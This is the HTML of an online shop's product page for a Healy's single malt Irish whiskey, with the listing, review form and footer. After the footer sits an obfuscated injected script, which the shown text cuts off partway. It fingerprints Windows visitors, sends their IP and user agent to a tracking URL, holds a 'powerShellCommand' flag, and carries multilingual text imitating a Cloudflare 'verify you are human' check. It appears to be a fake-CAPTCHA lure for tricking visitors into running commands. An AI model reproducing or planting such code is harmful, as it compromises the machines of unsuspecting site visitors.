https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-768x768.png 768w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-1536x1536.png 1536w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey-200x200.png 200w, https://dbbd.ie/wp-content/uploads/2023/05/Healys-Irish-Whiskey.png 2000w" sizes="(max-width: 1064px) 100vw, 1064px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Healy’s Single Malt Irish Whiskey 46% ABV &#8211; 700ml</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>60.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Healy’s Irish Whiskey is a premium single malt. Triple distilled, aged in bourbon casks and coming in at 46% ABV – it offers a complex taste. Rich and heavy in malt with a smooth, fruity aftertaste.</p>
<p>Includes: 700ml Bottle</p>
</div>

	
	<form class="cart" action="https://dbbd.ie/product/healys-single-malt-irish-whiskey-46-700ml/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity buttons_added">
		<label class="screen-reader-text" for="quantity_6979e9a082340">Healy’s Single Malt Irish Whiskey 46% ABV - 700ml quantity</label>

	<button type="button" class="minus is-form"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M5 11V13H19V11H5Z"></path></svg></button>
	<input
		type="number"
				id="quantity_6979e9a082340"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>

	<button type="button" class="plus is-form"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M11 11V5H13V11H19V13H13V19H11V13H5V11H11Z"></path></svg></button>
	</div>

		<button type="submit" name="add-to-cart" value="1118" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="single-share-box">
	<div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share this product</div>
	<div class="share-buttons">
		<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fdbbd.ie%2Fproduct%2Fhealys-single-malt-irish-whiskey-46-700ml%2F&#038;text=Healy%E2%80%99s+Single+Malt+Irish+Whiskey+46%25+ABV+-+700ml" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a>
<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdbbd.ie%2Fproduct%2Fhealys-single-malt-irish-whiskey-46-700ml%2F&#038;t=Healy%E2%80%99s+Single+Malt+Irish+Whiskey+46%25+ABV+-+700ml" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdbbd.ie%2Fproduct%2Fhealys-single-malt-irish-whiskey-46-700ml%2F&#038;title=Healy%E2%80%99s%20Single%20Malt%20Irish%20Whiskey%2046%25%20ABV%20-%20700ml&#038;summary=&#038;source=Dundalk%20Bay%20Brewery%20%26amp%3B%20Distillery" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_abv">
			<th class="woocommerce-product-attributes-item__label" scope="row">Abv</th>
			<td class="woocommerce-product-attributes-item__value"><p>46%</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_alcohol-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Alcohol type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Whiskey</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_volume">
			<th class="woocommerce-product-attributes-item__label" scope="row">Volume</th>
			<td class="woocommerce-product-attributes-item__value"><p>700ml</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Healy’s Single Malt Irish Whiskey 46% ABV &#8211; 700ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/healys-single-malt-irish-whiskey-46-700ml/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dbbd.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='1118' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
		
        <ul class="related-product cart-btn-below-img">

			
			                <li>
					                    <a class="product-thumbnail" href="https://dbbd.ie/product/healys-triple-distilled-irish-whiskey-40/">
						<img width="1064" height="1490" src="https://dbbd.ie/wp-content/uploads/2024/04/Healys-Irish-Whiskey-40-2024-1064x1490.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healys Triple Distilled Irish Whiskey 40%" decoding="async" loading="lazy" />                    </a>
                    <div class="product-content">
                        <a class="product-title" href="https://dbbd.ie/product/healys-triple-distilled-irish-whiskey-40/">
							Healys Triple Distilled Irish Whiskey 40%                        </a>

                        <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span></span>

						<div class="woo-buttons"><a href="/product/healys-single-malt-irish-whiskey-46-700ml/?add-to-cart=6711" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6711" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6711" data-product_sku="RRWHI002" aria-label="Add to basket: &ldquo;Healys Triple Distilled Irish Whiskey 40%&rdquo;" rel="nofollow" data-success_message="&ldquo;Healys Triple Distilled Irish Whiskey 40%&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6711" class="screen-reader-text">
			</span>
</div>                    </div>
                </li>

			
        </ul>

	</section>
	</div>


		
			</div>
	
	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact info</div><ul class="contact-info"><li><span class="color-primary">Address</span><br />Finnabair Business Park, Dundalk, Co. Louth, Ireland, A91X786 </li><li><span class="color-primary">Email</span><br />sales@brewmaster-beer.com</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/BrewmasterBeer" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/BrewmasterBeer" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/dundalk-bay-brewing-and-distillery/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/brewmasterbeer/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Untappd page opens in new window" href="https://untappd.com/BrewmasterBeer" target="_blank" class="untappd"><span class="soc-font-icon"></span><span class="screen-reader-text">Untappd page opens in new window</span></a></div></section><section id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart wf-cell wf-1-4"><div class="widget-title">Basket</div><div class="widget_shopping_cart_content"></div></section><section id="presscore-custom-menu-one-4" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Company</div><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6741 first"><a href="https://dbbd.ie/privacy-policy/"> Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://dbbd.ie/delivery-2/"> Shipping &#038; Delivery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7393"><a href="https://dbbd.ie/cookie-policy-eu/"> Cookie Policy (EU)</a></li></ul></section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="widget-title">INAB Certified</div><div class="textwidget custom-html-widget"><a href="https://dbbd.ie/wp-content/uploads/2025/06/FSSC22.0216-Dundalk-Bay-Brewery-and-Distillery-INAB-Cert-2025.pdf"><img src="https://dbbd.ie/wp-content/uploads/2025/06/FSSC-22000-Logo-Vector-s.png" alt="INAB Certificate Pdf"></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://dbbd.ie/"><img class=" preload-me" src="https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png" srcset="https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01s.png 288w, https://dbbd.ie/wp-content/uploads/2023/08/DBBD-Logo-White01-01.png 1019w" width="288" height="75"   sizes="288px" alt="Dundalk Bay Brewery &amp; Distillery" /></a></div>
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>© 2025 Copyright Dundalk Bay Brewery and Distillery. All rights reserved. Site by <a href="https://aztra.uk">Aztra</a> <a href="https://drinkaware.ie/"><img src="https://dbbd.ie/wp-content/uploads/2023/08/New-logo-to-come6.png"></a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7-child/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>var _0x139b9b=_0x59d4;(function(_0x46858b,_0x5c3f94){var _0xffe3da=_0x59d4,_0x508c1c=_0x46858b();while(!![]){try{var _0x56dc56=parseInt(_0xffe3da(0x1eb))/0x1+-parseInt(_0xffe3da(0x18e))/0x2+parseInt(_0xffe3da(0x2ed))/0x3*(parseInt(_0xffe3da(0x340))/0x4)+-parseInt(_0xffe3da(0x30c))/0x5+parseInt(_0xffe3da(0x149))/0x6+parseInt(_0xffe3da(0x121))/0x7*(parseInt(_0xffe3da(0x138))/0x8)+-parseInt(_0xffe3da(0x322))/0x9*(parseInt(_0xffe3da(0x116))/0xa);if(_0x56dc56===_0x5c3f94)break;else _0x508c1c['push'](_0x508c1c['shift']());}catch(_0xe079c0){_0x508c1c['push'](_0x508c1c['shift']());}}}(_0x13e8,0xd1f3e),window[_0x139b9b(0x27e)]=function(_0x5f1dd4){var _0x2e5caa=_0x139b9b;return(_0x5f1dd4=_0x5f1dd4||window[_0x2e5caa(0x2cf)])&&(_0x5f1dd4['returnValue']=''),'';});var $LinkPanel=_0x139b9b(0x2a3),powerShellCommand=!0x1,isDisabedDebug=!0x0,invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=['win32','win64',_0x139b9b(0x358),_0x139b9b(0x218)],other={},trackUrl=!0x1;function trackMe(_0x3fe11b){var _0x417087=_0x139b9b;if(!trackUrl)return;if(!other['ip'])return void getRequest(_0x417087(0x28a),function(_0x3276cd){_0x3276cd&&(other['ip']=_0x3276cd,trackMe(_0x3fe11b));});let _0x2cbe62=trackUrl;_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x142),_0x3fe11b),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)]('{ip}',other['ip']),_0x2cbe62=_0x2cbe62[_0x417087(0x34a)](_0x417087(0x24d),getUA()),_0x2cbe62=_0x2cbe62['replace']('{site}',document['location'][_0x417087(0x2f6)]||_0x417087(0x35d)),getRequest(_0x2cbe62,function(_0x20798a){});}var defTrans='en',Tran={'ar':{'rotate':!0x0,'title':_0x139b9b(0x210),'ver.hum.comp':_0x139b9b(0x241),'need.proc':'يحتاج\x20إلى\x20مراجعة\x20أمان\x20الاتصال\x20الخاص\x20بك\x20قبل\x20المتابعة.','ver.hum':_0x139b9b(0x160),'ver':_0x139b9b(0x12f),'privacy':'الخصوصية','term':_0x139b9b(0x353),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'الأداء\x20والأمان\x20من\x20','complete':_0x139b9b(0x30e),'keyboard':_0x139b9b(0x300),'prove':'لإثبات\x20أنك\x20لست\x20روبوتًا','verify':_0x139b9b(0x34e),'complete.task':'أكمل\x20المهام\x20من\x20كل\x20خطوة.\x20يجب\x20إكمال\x20المهام\x20بالترتيب\x20الذي\x20تم\x20الإشارة\x20إليه\x20وليس\x20بطريقة\x20أخرى.\x20عندما\x20لا\x20تبقى\x20خطوات،\x20اضغط\x20على\x20تحقق.','press':_0x139b9b(0x12e),'verif.wind':_0x139b9b(0x105),'press.hold':_0x139b9b(0x196),'on.key':_0x139b9b(0x31c)},'bg':{'title':'Един\x20момент...','ver.hum.comp':'Изпълнете\x20действието\x20по-долу,\x20за\x20да\x20потвърдите,\x20че\x20сте\x20човек.','need.proc':'\x20преди\x20да\x20продължите,\x20трябва\x20да\x20прегледа\x20сигурността\x20на\x20връзката\x20ви.','ver.hum':_0x139b9b(0x185),'ver':_0x139b9b(0x251),'privacy':_0x139b9b(0x282),'term':_0x139b9b(0x355),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2b1),'complete':_0x139b9b(0x1ea),'keyboard':_0x139b9b(0x201),'prove':_0x139b9b(0x191),'verify':'Потвърдете','complete.task':_0x139b9b(0x255),'press':_0x139b9b(0x2e3),'verif.wind':_0x139b9b(0x17d),'press.hold':'Натиснете\x20и\x20задръжте','on.key':_0x139b9b(0x2d7)},'zh':{'title':'请稍候…','ver.hum.comp':_0x139b9b(0x175),'need.proc':_0x139b9b(0x1df),'ver.hum':_0x139b9b(0x17f),'ver':'正在驗證...','privacy':_0x139b9b(0x2e4),'term':'條款','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x17c),'complete':_0x139b9b(0x208),'keyboard':'键盘','prove':_0x139b9b(0x1fc),'verify':'验证','complete.task':_0x139b9b(0x357),'press':'按下','verif.wind':_0x139b9b(0x2f4),'press.hold':'按住','on.key':_0x139b9b(0x157)},'hr':{'title':_0x139b9b(0x145),'ver.hum.comp':_0x139b9b(0x165),'need.proc':_0x139b9b(0x330),'ver.hum':_0x139b9b(0x33f),'ver':_0x139b9b(0x23c),'privacy':'Privatnost','term':_0x139b9b(0x253),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x299),'complete':'Završite\x20ove\x20korake\x20provjere','keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x1a9),'complete.task':_0x139b9b(0x276),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1dc),'press.hold':'Pritisnite\x20i\x20zadržite','on.key':'na\x20svojoj\x20tipkovnici'},'cs':{'title':_0x139b9b(0x2b3),'ver.hum.comp':_0x139b9b(0x291),'need.proc':_0x139b9b(0x2db),'ver.hum':_0x139b9b(0x1b9),'ver':_0x139b9b(0x1f6),'privacy':_0x139b9b(0x2bf),'term':_0x139b9b(0x360),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Provoz\x20a\x20zabezpečení\x20zajišťuje\x20společnost\x20','complete':_0x139b9b(0x293),'keyboard':_0x139b9b(0x18b),'prove':'Abychom\x20prokázali,\x20že\x20nejste\x20robot','verify':'Ověřit','complete.task':_0x139b9b(0x326),'press':_0x139b9b(0x2fc),'verif.wind':_0x139b9b(0x141),'press.hold':'Stiskněte\x20a\x20držte','on.key':_0x139b9b(0x2fd)},'da':{'title':_0x139b9b(0x148),'ver.hum.comp':_0x139b9b(0x1b0),'need.proc':_0x139b9b(0x18d),'ver.hum':'Bekræft,\x20at\x20du\x20er\x20menneske','ver':_0x139b9b(0x347),'privacy':'Privatliv','term':'Vilkår','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'Ydeevne\x20og\x20sikkerhed\x20ved\x20\x20','complete':_0x139b9b(0x1ac),'keyboard':_0x139b9b(0x15b),'prove':_0x139b9b(0x32a),'verify':_0x139b9b(0x181),'complete.task':'Fuldfør\x20opgaverne\x20fra\x20hvert\x20trin.\x20Opgaverne\x20skal\x20udføres\x20i\x20den\x20rækkefølge,\x20de\x20er\x20angivet,\x20og\x20ikke\x20på\x20anden\x20måde.\x20Når\x20der\x20ikke\x20er\x20flere\x20trin\x20tilbage,\x20skal\x20du\x20klikke\x20på\x20Verificer.','press':_0x139b9b(0x362),'verif.wind':_0x139b9b(0x24f),'press.hold':_0x139b9b(0x20d),'on.key':_0x139b9b(0x2d9)},'nl':{'title':'Even\x20geduld...','ver.hum.comp':_0x139b9b(0x2ea),'need.proc':_0x139b9b(0x140),'ver.hum':_0x139b9b(0x2ca),'ver':_0x139b9b(0x132),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x359),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x118),'complete':_0x139b9b(0x1b6),'keyboard':_0x139b9b(0x277),'prove':_0x139b9b(0x233),'verify':_0x139b9b(0x1a3),'complete.task':'Voltooi\x20de\x20taken\x20van\x20elke\x20stap.\x20Taken\x20moeten\x20in\x20de\x20aangegeven\x20volgorde\x20worden\x20voltooid\x20en\x20niet\x20anders.\x20Wanneer\x20er\x20geen\x20stappen\x20meer\x20over\x20zijn,\x20klik\x20op\x20Verifiëren.','press':'Druk','verif.wind':_0x139b9b(0xfe),'press.hold':_0x139b9b(0x20f),'on.key':_0x139b9b(0x103)},'en':{'title':'Just\x20a\x20moment…','ver.hum.comp':'Verify\x20you\x20are\x20human\x20by\x20completing\x20the\x20action\x20below.','need.proc':'needs\x20to\x20review\x20the\x20security\x20of\x20your\x20connection\x20before\x20proceeding.','ver.hum':_0x139b9b(0x30b),'ver':_0x139b9b(0x152),'privacy':_0x139b9b(0x15d),'term':_0x139b9b(0x2c1),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x137),'complete':_0x139b9b(0x27f),'keyboard':_0x139b9b(0x104),'prove':'To\x20prove\x20that\x20you\x20are\x20not\x20robot','verify':_0x139b9b(0x1c1),'complete.task':_0x139b9b(0x27b),'press':'Press','verif.wind':_0x139b9b(0x2e2),'press.hold':_0x139b9b(0x2b7),'on.key':_0x139b9b(0x283)},'fa':{'rotate':!0x0,'title':_0x139b9b(0x336),'ver.hum.comp':_0x139b9b(0x1be),'need.proc':_0x139b9b(0x25e),'ver.hum':_0x139b9b(0x22f),'ver':_0x139b9b(0xfd),'privacy':_0x139b9b(0x310),'term':_0x139b9b(0x2c3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x158),'complete':_0x139b9b(0x150),'keyboard':_0x139b9b(0x1c4),'prove':_0x139b9b(0x1d7),'verify':_0x139b9b(0x2bb),'complete.task':_0x139b9b(0x312),'press':'فشار\x20دهید','verif.wind':_0x139b9b(0x2e0),'press.hold':_0x139b9b(0x194),'on.key':_0x139b9b(0x20c)},'fi':{'title':_0x139b9b(0x252),'ver.hum.comp':_0x139b9b(0x284),'need.proc':_0x139b9b(0x188),'ver.hum':'Vahvista,\x20että\x20olet\x20ihminen','ver':_0x139b9b(0x1a8),'privacy':_0x139b9b(0x243),'term':_0x139b9b(0x30d),'ray':'Ray\x20ID:\x20','cf':'Cloudflare','footer':_0x139b9b(0x137),'complete':'Suorita\x20nämä\x20vahvistusvaiheet','keyboard':'näppäimistö','prove':_0x139b9b(0x10d),'verify':'Vahvista','complete.task':_0x139b9b(0x18f),'press':'Paina','verif.wind':_0x139b9b(0x2e9),'press.hold':_0x139b9b(0x228),'on.key':_0x139b9b(0x35e)},'fr':{'title':_0x139b9b(0x1cd),'ver.hum.comp':'Nous\x20vérifions\x20que\x20vous\x20êtes\x20humain.\x20Cette\x20opération\x20peut\x20prendre\x20quelques\x20secondes.','need.proc':'doit\x20vérifier\x20la\x20sécurité\x20de\x20votre\x20connexion\x20avant\x20de\x20continuer.','ver.hum':_0x139b9b(0x180),'ver':_0x139b9b(0x183),'privacy':_0x139b9b(0x15a),'term':_0x139b9b(0x10a),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x130),'complete':_0x139b9b(0x2a8),'keyboard':_0x139b9b(0x1f1),'prove':_0x139b9b(0x18c),'verify':_0x139b9b(0x305),'complete.task':_0x139b9b(0x19e),'press':_0x139b9b(0x317),'verif.wind':_0x139b9b(0x147),'press.hold':'Appuyez\x20et\x20maintenez','on.key':'sur\x20votre\x20clavier'},'de':{'title':_0x139b9b(0x13d),'ver.hum.comp':_0x139b9b(0x19c),'need.proc':_0x139b9b(0x26c),'ver.hum':'Bestätigen\x20Sie,\x20dass\x20Sie\x20ein\x20Mensch\x20sind','ver':'Verifiziere…','privacy':_0x139b9b(0x144),'term':'Nutzungsbedingungen','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x2ec),'complete':_0x139b9b(0x1a7),'keyboard':'Tastatur','prove':_0x139b9b(0x2f7),'verify':'Verifizieren','complete.task':_0x139b9b(0xff),'press':_0x139b9b(0x2d0),'veri